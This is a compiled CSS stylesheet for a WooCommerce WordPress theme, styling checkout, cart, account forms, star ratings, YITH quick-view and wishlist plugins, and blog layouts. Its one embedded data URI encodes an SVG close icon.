#add_payment_method .checkout .shipping_address {
  clear: both; }

.woocommerce-cart #payment,
.woocommerce-checkout #payment,
#add_payment_method #payment {
  background: #fff;
  border-radius: 5px;
  border: 1px solid #dedede; }
  .woocommerce-cart #payment ul.payment_methods,
  .woocommerce-checkout #payment ul.payment_methods,
  #add_payment_method #payment ul.payment_methods {
    text-align: left;
    padding: 25px;
    border-bottom: 1px solid #d5d5d5;
    margin: 0;
    list-style: none outside; }
    .woocommerce-cart #payment ul.payment_methods::after,
    .woocommerce-checkout #payment ul.payment_methods::after,
    #add_payment_method #payment ul.payment_methods::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce-cart #payment ul.payment_methods li,
    .woocommerce-checkout #payment ul.payment_methods li,
    #add_payment_method #payment ul.payment_methods li {
      line-height: 2;
      text-align: left;
      margin: 0;
      font-weight: normal;
      margin-bottom: 15px; }
      .woocommerce-cart #payment ul.payment_methods li input,
      .woocommerce-checkout #payment ul.payment_methods li input,
      #add_payment_method #payment ul.payment_methods li input {
        margin: 0 1em 0 0; }
      .woocommerce-cart #payment ul.payment_methods li img,
      .woocommerce-checkout #payment ul.payment_methods li img,
      #add_payment_method #payment ul.payment_methods li img {
        vertical-align: middle;
        margin: -2px 0 0 0.5em;
        padding: 0;
        position: relative;
        box-shadow: none; }
      .woocommerce-cart #payment ul.payment_methods li img + img,
      .woocommerce-checkout #payment ul.payment_methods li img + img,
      #add_payment_method #payment ul.payment_methods li img + img {
        margin-left: 2px; }
    .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
    .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
    #add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce-cart #payment ul.payment_methods .woocommerce-notice,
    .woocommerce-checkout #payment ul.payment_methods .woocommerce-notice,
    #add_payment_method #payment ul.payment_methods .woocommerce-notice {
      padding: 0;
      border: none;
      background: transparent;
      margin-bottom: 0; }
  .woocommerce-cart #payment .place-order,
  .woocommerce-checkout #payment .place-order,
  #add_payment_method #payment .place-order {
    padding: 25px;
    margin-bottom: 0; }
  .woocommerce-cart #payment div.payment_box,
  .woocommerce-checkout #payment div.payment_box,
  #add_payment_method #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: 0.92em;
    border-radius: 7px;
    line-height: 1.5;
    background-color: #fff;
    border: 1px solid #eee; }
    .woocommerce-cart #payment div.payment_box span.help,
    .woocommerce-checkout #payment div.payment_box span.help,
    #add_payment_method #payment div.payment_box span.help {
      font-size: 0.857em;
      font-weight: normal; }
    .woocommerce-cart #payment div.payment_box .form-row,
    .woocommerce-checkout #payment div.payment_box .form-row,
    #add_payment_method #payment div.payment_box .form-row {
      margin: 0 0 1em; }
    .woocommerce-cart #payment div.payment_box p:last-child,
    .woocommerce-checkout #payment div.payment_box p:last-child,
    #add_payment_method #payment div.payment_box p:last-child {
      margin-bottom: 0; }
    .woocommerce-cart #payment div.payment_box::before,
    .woocommerce-checkout #payment div.payment_box::before,
    #add_payment_method #payment div.payment_box::before {
      content: '';
      display: block;
      border: 1em solid #eee;
      border-right-color: transparent;
      border-left-color: transparent;
      border-top-color: transparent;
      position: absolute;
      top: -1em;
      left: 0;
      margin: -1em 0 0 2em; }
  .woocommerce-cart #payment .payment_method_paypal .about_paypal,
  .woocommerce-checkout #payment .payment_method_paypal .about_paypal,
  #add_payment_method #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    font-size: 0.83em; }
  .woocommerce-cart #payment .payment_method_paypal img,
  .woocommerce-checkout #payment .payment_method_paypal img,
  #add_payment_method #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle; }

@media (max-width: 767.98px) {
  .woocommerce-cart .coupon input[name="coupon_code"], .woocommerce-cart .checkout_coupon input[name="coupon_code"],
  .woocommerce-checkout .coupon input[name="coupon_code"],
  .woocommerce-checkout .checkout_coupon input[name="coupon_code"],
  #add_payment_method .coupon input[name="coupon_code"],
  #add_payment_method .checkout_coupon input[name="coupon_code"] {
    margin-bottom: 5px; } }

/* Shop table */
.shop_table .product-remove,
.shop_table .product-thumbnail,
.shop_table .product-price,
.shop_table .product-subtotal,
.shop_table .product-remove,
.woocommerce-orders-table {
  text-align: center; }

.shop_table .product-remove {
  text-align: center; }
  .shop_table .product-remove a {
    display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    border-radius: 24px;
    transition: all 300ms ease-out;
    background-color: var(--theme-color1);
    color: #ffffff !important;
    text-align: center; }

.shop_table thead, .shop_table thead th, .woocommerce-MyAccount-navigation li.is-active {
  background-color: #fafafa !important;
  border-bottom-color: var(--theme-color1) !important; }

.shop_table thead th, .woocommerce table.wishlist_table thead th, .woocommerce-MyAccount-navigation li.is-active {
  color: #212121;
  border-width: 1px;
  border-style: solid;
  border-color: #e0e0e0; }

@media (max-width: 768px) {
  .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
  .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid #e6e6e6; }
  .woocommerce table.shop_table_responsive tr td, .woocommerce table.shop_table_responsive tr td,
  .woocommerce-page table.shop_table_responsive tr td,
  .woocommerce-page table.shop_table_responsive tr td {
    display: block; }
    .woocommerce table.shop_table_responsive tr td:before, .woocommerce table.shop_table_responsive tr td:before,
    .woocommerce-page table.shop_table_responsive tr td:before,
    .woocommerce-page table.shop_table_responsive tr td:before {
      font-weight: 700;
      color: #191526; }
  .woocommerce table.shop_table_responsive .product-remove,
  .woocommerce-page table.shop_table_responsive .product-remove {
    text-align: center !important;
    padding: 15px 20px; }
  .woocommerce table.shop_table_responsive .quantity,
  .woocommerce-page table.shop_table_responsive .quantity {
    display: inline-block; }
  .woocommerce table.shop_table_responsive .order-total td,
  .woocommerce-page table.shop_table_responsive .order-total td {
    background-color: transparent !important; } }

.woocommerce-checkout .woocommerce-form-coupon-toggle {
  margin-bottom: 20px; }
  .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
    padding: 1.25rem 1.25rem; }
    .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon {
      margin-left: 10px; }

.woocommerce-checkout .woocommerce-NoticeGroup-checkout .woocommerce-error {
  display: block; }

.woocommerce-checkout .woocommerce-billing-fields .title {
  margin-bottom: 30px; }

.woocommerce-checkout .woocommerce-additional-fields .title {
  margin-bottom: 30px; }

.woocommerce-checkout #order_review_heading {
  margin-bottom: 30px; }

.woocommerce-checkout form.woocommerce-checkout {
  margin-top: 40px; }
  .woocommerce-checkout form.woocommerce-checkout #customer_details h3 {
    font-size: 1.5rem;
    font-weight: 700; }

.woocommerce-MyAccount-navigation {
  margin-bottom: 30px; }

/*
 * shop-common.scss
 * -----------------------------------------------
*/
.woocommerce {
  /**
	 * Star ratings
	 */ }
  .woocommerce .product {
    /* Added to Cart Button */ }
    .woocommerce .product a.added_to_cart {
      background: #f5f5f5;
      border-radius: 2px;
      color: #333;
      font-size: 11px;
      margin-left: 5px;
      padding: 4px 11px; }
      .woocommerce .product a.added_to_cart:hover {
        background-color: #eee; }
  .woocommerce .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 4.6em; }
    .woocommerce .star-rating::before {
      content: "\f006\f006\f006\f006\f006";
      color: #d3ced2;
      font-family: fontawesome;
      float: left;
      top: 0;
      left: 0;
      position: absolute; }
    .woocommerce .star-rating span {
      overflow: hidden;
      float: left;
      top: 0;
      left: 0;
      position: absolute;
      padding-top: 1.5em; }
    .woocommerce .star-rating span::before {
      content: "\f005\f005\f005\f005\f005";
      color: #f1c40f;
      font-family: fontawesome;
      top: 0;
      position: absolute;
      left: 0; }
  .woocommerce .woocommerce-product-rating {
    line-height: 2;
    display: block; }
    .woocommerce .woocommerce-product-rating::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce .woocommerce-product-rating .star-rating {
      margin: 0.5em 4px 0 0;
      float: left; }
  .woocommerce .products .star-rating {
    display: inline-block;
    margin: 0;
    float: none; }
  .woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0; }
  .woocommerce #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0; }
    .woocommerce #review_form #respond::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce #review_form #respond .form-submit input {
      left: auto; }
    .woocommerce #review_form #respond textarea {
      box-sizing: border-box;
      width: 100%; }
  .woocommerce p.stars a {
    color: #d3ced2;
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none; }
    .woocommerce p.stars a::before {
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: "Font Awesome 5 Free";
      font-weight: 500;
      content: '\f005';
      text-indent: 0; }
    .woocommerce p.stars a:hover ~ a {
      color: #d3ced2; }
      .woocommerce p.stars a:hover ~ a::before {
        content: '\f005'; }
  .woocommerce p.stars:hover a {
    color: #f9ca63; }
    .woocommerce p.stars:hover a::before {
      content: '\f005'; }
  .woocommerce p.stars.selected a.active {
    color: #f9ca63; }
    .woocommerce p.stars.selected a.active::before {
      content: '\f005'; }
    .woocommerce p.stars.selected a.active ~ a {
      color: #d3ced2; }
      .woocommerce p.stars.selected a.active ~ a::before {
        content: '\f005'; }
  .woocommerce p.stars.selected a:not(.active) {
    color: #f9ca63; }
    .woocommerce p.stars.selected a:not(.active)::before {
      content: '\f005'; }
  .woocommerce .woocommerce-cart-form .quantity,
  .woocommerce .cart .quantity {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 11px 0 0; }
    .woocommerce .woocommerce-cart-form .quantity .qty,
    .woocommerce .cart .quantity .qty {
      position: relative;
      height: 53px;
      width: 50px;
      padding: 0;
      margin: 0 22px 0 0;
      font-family: inherit;
      line-height: 42px;
      outline: 0;
      border-radius: 2px;
      font-size: 16px;
      display: inline-block;
      vertical-align: middle;
      color: #565969;
      background-color: #e8e8e9;
      border: 1px solid #e8e8e9;
      text-align: center;
      -webkit-user-select: none;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }
    .woocommerce .woocommerce-cart-form .quantity .minus, .woocommerce .woocommerce-cart-form .quantity .plus,
    .woocommerce .cart .quantity .minus,
    .woocommerce .cart .quantity .plus {
      position: absolute;
      right: 0;
      width: 22px;
      height: 27px;
      line-height: 27px;
      border: 0;
      cursor: pointer;
      -webkit-transition: color .15s ease-in-out;
      -o-transition: color .15s ease-in-out;
      transition: color .15s ease-in-out;
      background-color: var(--theme-color1);
      color: #fff;
      border-color: var(--theme-color1); }
      .woocommerce .woocommerce-cart-form .quantity .minus:hover, .woocommerce .woocommerce-cart-form .quantity .plus:hover,
      .woocommerce .cart .quantity .minus:hover,
      .woocommerce .cart .quantity .plus:hover {
        background-color: var(--theme-color2);
        color: #fff;
        border-color: var(--theme-color2); }
    .woocommerce .woocommerce-cart-form .quantity .minus,
    .woocommerce .cart .quantity .minus {
      bottom: 0;
      border-bottom-left-radius: 2px;
      border-bottom-right-radius: 2px; }
    .woocommerce .woocommerce-cart-form .quantity .plus,
    .woocommerce .cart .quantity .plus {
      top: 0;
      border-bottom: 0;
      border-top-left-radius: 2px;
      border-top-right-radius: 2px; }
  .woocommerce .woocommerce-cart-form .wc-cart-action-btns .coupon-form,
  .woocommerce .cart .wc-cart-action-btns .coupon-form {
    float: left; }
  .woocommerce .woocommerce-cart-form .wc-cart-action-btns .wc-update-cart-btn,
  .woocommerce .cart .wc-cart-action-btns .wc-update-cart-btn {
    float: right; }
  @media (max-width: 767.98px) {
    .woocommerce .woocommerce-cart-form .wc-cart-action-btns .coupon-form input,
    .woocommerce .cart .wc-cart-action-btns .coupon-form input {
      margin-bottom: 10px; } }

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  margin-right: 20px; }

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important; }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background-color: #f7f6f7;
  color: #515151;
  border-top: 3px solid var(--theme-color1);
  word-wrap: break-word;
  display: flex;
  align-items: center;
  padding: 1.25rem 1.25rem; }
  .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
    background: none;
    padding: 0;
    margin-left: auto;
    padding: 0.5rem 1.1rem !important;
    font-size: 0.8rem;
    order: 2 !important; }
  .woocommerce-error .btn-close, .woocommerce-info .btn-close, .woocommerce-message .btn-close {
    padding: 1.5rem 1rem; }

body.single-product.woocommerce .woocommerce-message .button, body.single-product.woocommerce .woocommerce-error .button, body.single-product.woocommerce .woocommerce-info .button {
  margin-right: 30px; }

/* Sale Badge */
.woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .onsale, .woocommerce #yith-quick-view-content .onsale {
  border-radius: 15px;
  background-size: 200% auto;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  font-size: 1rem;
  position: absolute;
  left: 10px;
  top: 10px;
  text-align: center;
  color: #fff;
  display: block;
  padding: 0 12px;
  text-transform: uppercase;
  z-index: 3;
  transition: all 0.3s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .onsale, .woocommerce #yith-quick-view-content .onsale {
      transition: none; } }

/*
 * shop-checkout.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-account-fields .create-account {
  line-height: 1.3; }
  .woocommerce .woocommerce-account-fields .create-account .woocommerce-form__input-checkbox {
    margin-left: 0; }
    .woocommerce .woocommerce-account-fields .create-account .woocommerce-form__input-checkbox + span {
      margin-left: 20px; }

/*
 * shop-my-account.scss
 * -----------------------------------------------
*/
.woocommerce-MyAccount-navigation .list-group li a {
  color: #777; }

.woocommerce-MyAccount-navigation .list-group li.is-active {
  background-color: #eee; }
  .woocommerce-MyAccount-navigation .list-group li.is-active a {
    color: #333; }

.woocommerce-form-login .password-input {
  display: block;
  width: 100%; }

.woocommerce-form-login .woocommerce-form-login__rememberme {
  margin-left: 25px; }

.woocommerce-form-login .form-row:nth-last-child(2) {
  margin-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.woocommerce-form-login .woocommerce-LostPassword {
  margin-top: 15px; }

.woocommerce-MyAccount-content .u-columns > div {
  display: block;
  width: 100%; }

/*
 * shop-css.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-Input {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  height: calc(2.25rem + 9px);
  padding: 8px 16px;
  outline: 0; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .woocommerce-Input {
      transition: none; } }
  .woocommerce .woocommerce-Input::-ms-expand {
    background-color: transparent;
    border: 0; }
  .woocommerce .woocommerce-Input::placeholder {
    color: #6c757d;
    opacity: 1; }
  .woocommerce .woocommerce-Input:disabled, .woocommerce .woocommerce-Input[readonly] {
    background-color: #e9ecef;
    opacity: 1; }
  .woocommerce .woocommerce-Input::placeholder {
    color: #686a6f;
    opacity: 1; }
  .woocommerce .woocommerce-Input:-ms-input-placeholder {
    color: #686a6f; }
  .woocommerce .woocommerce-Input::-ms-input-placeholder {
    color: #686a6f; }

.woocommerce .woocommerce-form-row {
  margin-left: 0;
  margin-right: 0; }

.woocommerce .woocommerce-form-login .input-text {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  height: calc(2.25rem + 9px);
  padding: 8px 16px;
  outline: 0; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .woocommerce-form-login .input-text {
      transition: none; } }
  .woocommerce .woocommerce-form-login .input-text::-ms-expand {
    background-color: transparent;
    border: 0; }
  .woocommerce .woocommerce-form-login .input-text::placeholder {
    color: #6c757d;
    opacity: 1; }
  .woocommerce .woocommerce-form-login .input-text:disabled, .woocommerce .woocommerce-form-login .input-text[readonly] {
    background-color: #e9ecef;
    opacity: 1; }
  .woocommerce .woocommerce-form-login .input-text::placeholder {
    color: #686a6f;
    opacity: 1; }
  .woocommerce .woocommerce-form-login .input-text:-ms-input-placeholder {
    color: #686a6f; }
  .woocommerce .woocommerce-form-login .input-text::-ms-input-placeholder {
    color: #686a6f; }

/*
 * shop-related.scss
 * -----------------------------------------------
*/
/*
 * shop-form.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-checkout .form-row,
.woocommerce .woocommerce-MyAccount-content .form-row,
.woocommerce .woocommerce-address-fields .form-row {
  display: block;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 25px; }

/*
 * shop-form.scss
 * -----------------------------------------------
*/
.yith-plugins {
  list-style: none;
  margin-top: 10px; }
  .yith-plugins .yith-wcqv-button {
    background-color: #fd8c40;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    line-height: 32px;
    border-radius: 32px; }
    .yith-plugins .yith-wcqv-button i {
      color: #fff;
      font-size: 15px; }

#yith-quick-view-content div.images {
  width: 50%; }

#yith-quick-view-content div.summary {
  padding: 30px 50px 50px;
  width: 50%; }

#yith-quick-view-content .onsale {
  left: 25px !important;
  top: 25px !important; }

#yith-quick-view-modal .yith-wcqv-wrapper {
  height: auto !important; }

#yith-quick-view-modal .yith-wcqv-main {
  box-shadow: none; }

#yith-quick-view-modal #yith-quick-view-close {
  background-color: #ffa27e;
  background-image: url("[data-uri] bnM6eGxpbms9Imh0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsiIHg9IjBweCIgeT0iMHB4Igog ICAgIHZpZXdCb3g9IjAgMCAzMDAgMzAwIiBzdHlsZT0iZW5hYmxlLWJhY2tncm91bmQ6bmV3IDAg MCAzMDAgMzAwOyIgeG1sOnNwYWNlPSJwcmVzZXJ2ZSI+CjxnPgoJPHBhdGggZmlsbD0iI2ZmZmZm ZiIgZD0iTTcuODYsMjYzLjk4bDExMi42OS0xMTMuOTlMNy44NiwzNi4wMkMtMi4zOSwyNi42My0y LjYxLDE3LjAzLDcuMjIsNy4yYzkuODEtOS44MSwxOS40MS05LjYsMjguODEsMC42NAoJCWwxMTMu OTgsMTEyLjY5TDI2My45OCw3Ljg0QzI3My4zNy0yLjQsMjgyLjk3LTIuNjEsMjkyLjgsNy4yYzku ODEsOS44Miw5LjYsMTkuNDMtMC42NCwyOC44MUwxNzkuNDYsMTQ5Ljk5bDExMi42OSwxMTMuOTkK CQljMTAuMjQsOS40LDEwLjQ1LDE5LjAxLDAuNjQsMjguODFjLTkuODIsOS44MS0xOS40Myw5LjYt MjguODEtMC42NEwxNTAuMDEsMTc5LjQ1TDM2LjAzLDI5Mi4xNmMtOS40LDEwLjI0LTE5LjAxLDEw LjQ1LTI4LjgxLDAuNjQKCQlDLTIuNjEsMjgyLjk5LTIuMzksMjczLjM4LDcuODYsMjYzLjk4eiIv Pgo8L2c+Cjwvc3ZnPg==");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 12px 12px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 36px;
  opacity: 1;
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-transition: background-color .2s ease-out;
  -o-transition: background-color .2s ease-out;
  transition: background-color .2s ease-out;
  width: 36px;
  z-index: 100; }

/*
 * yith-wcwl.scss
 * -----------------------------------------------
*/
.shop-archive .yith-wcwl-add-to-wishlist,
.custom-product .yith-wcwl-add-to-wishlist {
  width: 32px;
  height: 32px;
  border-radius: 32px !important; }

.yith-wcwl-add-to-wishlist a.active {
  box-shadow: none !important; }

.yith-wcwl-add-to-wishlist a i {
  display: none; }

.yith-wcwl-add-to-wishlist a:hover:before,
.yith-wcwl-wishlistexistsbrowse a:before,
.yith-wcwl-wishlistaddedbrowse a:before {
  color: #ffffff; }

.yith-wcwl-wishlistexistsbrowse .feedback i {
  display: none; }

.yith-wcwl-add-to-wishlist.exists .feedback i {
  display: none; }

.product-layout-single .woocommerce-product-gallery .yith-wcwl-add-to-wishlist a:before {
  left: 0; }

.yith-wcwl-add-to-wishlist a.active:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 300ms ease-out;
  -ms-animation: wishlistSpin 600ms linear infinite;
  animation: wishlistSpin 600ms linear infinite; }

@keyframes wishlistSpin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

#yith-wcwl-popup-message {
  text-align: center;
  border: none;
  font-size: 16px;
  line-height: 24px;
  min-width: 300px;
  border-radius: 0;
  margin-left: -150px; }

#yith-wcwl-popup-message {
  color: #fd8c40;
  box-shadow: inset 0 0 0 1px #fd8c40; }

.woocommerce table.wishlist_table tfoot td {
  display: none; }

.wishlist-title h2 {
  font-size: 24px;
  display: inline-block;
  padding: 5px;
  margin-bottom: 20px; }

.woocommerce table.wishlist_table {
  font-size: 100%; }
  .woocommerce table.wishlist_table .product-thumbnail a {
    width: 120px; }
  .woocommerce table.wishlist_table .yith-wcqv-button {
    margin-left: 10px;
    overflow: hidden;
    color: var(--theme-color1);
    background-color: transparent;
    font-size: 0.8rem;
    border-radius: 5px; }
    .woocommerce table.wishlist_table .yith-wcqv-button:hover {
      color: var(--theme-color2);
      background-color: transparent; }
    .woocommerce table.wishlist_table .yith-wcqv-button:focus, .woocommerce table.wishlist_table .yith-wcqv-button.focus {
      color: var(--theme-color2);
      box-shadow: none;
      background-color: transparent;
      border: none; }
  .woocommerce table.wishlist_table .add_to_cart_button {
    color: var(--theme-color1);
    background-color: transparent; }
    .woocommerce table.wishlist_table .add_to_cart_button:hover {
      color: var(--theme-color2);
      background-color: transparent; }
    .woocommerce table.wishlist_table .add_to_cart_button:focus, .woocommerce table.wishlist_table .add_to_cart_button.focus {
      color: var(--theme-color2);
      box-shadow: none;
      background-color: transparent;
      border: none; }

.woocommerce ul.wishlist_table.mobile li {
  position: relative;
  margin-bottom: 50px; }

.woocommerce ul.wishlist_table.mobile .item-wrapper {
  width: 100%; }
  .woocommerce ul.wishlist_table.mobile .item-wrapper .product-thumbnail {
    max-width: 120px; }

.woocommerce ul.wishlist_table.mobile .item-details {
  width: 100%; }
  .woocommerce ul.wishlist_table.mobile .item-details .product-name {
    margin-bottom: 10px; }
    .woocommerce ul.wishlist_table.mobile .item-details .product-name h3 {
      font-size: 1.25rem; }
  .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button {
    overflow: hidden;
    color: var(--theme-color1);
    background-color: transparent;
    font-size: 0.8rem;
    border-radius: 5px; }
    .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button:hover {
      color: var(--theme-color2);
      background-color: transparent; }
    .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button:focus, .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button.focus {
      color: var(--theme-color2);
      box-shadow: none;
      background-color: transparent;
      border: none; }
  .woocommerce ul.wishlist_table.mobile .item-details table.item-details-table {
    margin-bottom: 0; }
    .woocommerce ul.wishlist_table.mobile .item-details table.item-details-table td {
      font-size: 1rem; }

.woocommerce ul.wishlist_table.mobile table.additional-info {
  margin-bottom: 20px; }
  .woocommerce ul.wishlist_table.mobile table.additional-info td {
    font-size: 1rem; }

.woocommerce ul.wishlist_table.mobile .product-add-to-cart {
  text-align: left; }
  .woocommerce ul.wishlist_table.mobile .product-add-to-cart a {
    text-align: left;
    margin: 0 !important; }

.woocommerce ul.wishlist_table.mobile .product-remove {
  position: absolute;
  top: 10px;
  right: 10px; }
  .woocommerce ul.wishlist_table.mobile .product-remove a {
    font-size: 11px; }

.yith-wcwl-add-to-wishlist a.active:after {
  border: 2px solid #fd8c40;
  border-top: 2px solid #fd8c40; }

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a.active:after, .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a.active:hover:after {
  border: 2px solid #fd8c40 !important;
  border-top: 2px solid #ffffff !important; }

/*
 * blog loader.scss
 * -----------------------------------------------
*/
/*
 * blog.scss
 * -----------------------------------------------
*/
article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
  text-decoration: underline; }

article .box-hover-effect .thumb {
  text-align: center; }

body.blog .blog-posts .main-content-area article {
  margin-bottom: 3rem; }

body.blog .blog-posts .main-content-area .row > div:last-child article {
  margin-bottom: 0; }

.main-content-area article .entry-meta {
  font-size: 14px;
  margin-bottom: 1rem;
  color: #9a9a9a;
  font-weight: normal;
  text-transform: uppercase; }
  .main-content-area article .entry-meta li:first-child {
    padding-left: 0; }
  .main-content-area article .entry-meta i {
    margin-right: 5px; }
  .main-content-area article .entry-meta a,
  .main-content-area article .entry-meta .sl-wrapper span {
    color: #9a9a9a;
    font-weight: normal; }

.main-content-area article .post-excerpt {
  margin-bottom: 20px; }

.main-content-area .pagination {
  margin-top: 15px; }

.blog-posts .main-content-area article .entry-title {
  margin-top: 0; }

.blog-posts .main-content-area article .entry-content {
  box-shadow: inset 0 0 0 1px #e0e0e0;
  background-color: #fff;
  padding: 40px; }

.blog-posts .main-content-area article.sticky .entry-content {
  background: #f5f5f5;
  border: 1px solid #ddd;
  box-shadow: 5px 5px 15px #e0e0e0; }

.blog-posts .main-content-area .isotope-layout .isotope-item article {
  margin-bottom: 0; }

pre {
  background-color: #f0f5fc;
  border: 1px solid #e5eaf1;
  padding: 20px; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

@media (min-width: 768px) {
  .post-standard-1col-classic .entry-header {
    border-radius: 2px;
    float: left;
    margin-right: 25px;
    width: 45%; } }

/* Top Nav Search Button & Form */
#top-nav-search-btn .search-icon {
  color: #888;
  font-size: 18px;
  line-height: 1;
  padding: 3px; }
  #top-nav-search-btn .search-icon:hover {
    color: #888; }

@media (max-width: 1199.98px) {
  #top-nav-search-btn {
    margin-top: 12px; } }

#top-nav-search-form {
  background: #fff;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99991; }
  #top-nav-search-form form {
    margin-bottom: 0; }
  #top-nav-search-form input[type="text"] {
    background: transparent;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    color: #292929;
    font-size: 24px;
    height: 100%;
    left: 15px;
    line-height: normal;
    outline: medium none;
    padding: 0;
    position: absolute;
    top: 0;
    vertical-align: middle;
    width: 90%; }
    @media (max-width: 1199.98px) {
      #top-nav-search-form input[type="text"] {
        font-size: 18px;
        width: 80%; } }
  #top-nav-search-form #close-search-btn {
    color: #bbbbbb;
    float: right;
    font-size: 28px;
    line-height: 75px;
    margin: 0 15px 0 0;
    padding: 0; }
    #top-nav-search-form #close-search-btn:hover {
      color: #555; }
    @media (max-width: 1199.98px) {
      #top-nav-search-form #close-search-btn {
        line-height: 60px; } }

/*
 * blog-single.scss
 * -----------------------------------------------
*/
@media (min-width: 992px) {
  body.single .main-content-area {
    padding-right: 40px; } }

body.single .main-content-area article {
  margin-bottom: 0;
  border-bottom: none; }
  body.single .main-content-area article .entry-meta {
    padding: 0;
    margin-top: 60px;
    margin-bottom: 0;
    font-size: 15px; }
    body.single .main-content-area article .entry-meta li {
      position: relative;
      padding-left: 10px; }
      body.single .main-content-area article .entry-meta li a {
        font-weight: normal; }
      body.single .main-content-area article .entry-meta li i {
        margin: 0 5px 0 0;
        vertical-align: baseline; }
      body.single .main-content-area article .entry-meta li:after {
        content: '';
        width: 1px;
        height: 75%;
        background: #ddd;
        position: absolute;
        left: 0;
        top: 3px; }
      body.single .main-content-area article .entry-meta li:first-child:after {
        display: none; }
      body.single .main-content-area article .entry-meta li:first-child {
        padding-left: 0; }
  body.single .main-content-area article .entry-header .post-thumb {
    margin-bottom: 25px; }
  body.single .main-content-area article .entry-title {
    margin-top: 0; }
  body.single .main-content-area article .entry-content {
    font-size: 1.13rem; }
    body.single .main-content-area article .entry-content h1, body.single .main-content-area article .entry-content h2, body.single .main-content-area article .entry-content h3, body.single .main-content-area article .entry-content h4, body.single .main-content-area article .entry-content h5, body.single .main-content-area article .entry-content h6,
    body.single .main-content-area article .entry-content .h1, body.single .main-content-area article .entry-content .h2, body.single .main-content-area article .entry-content .h3, body.single .main-content-area article .entry-content .h4, body.single .main-content-area article .entry-content .h5, body.single .main-content-area article .entry-content .h6 {
      margin-top: 30px; }
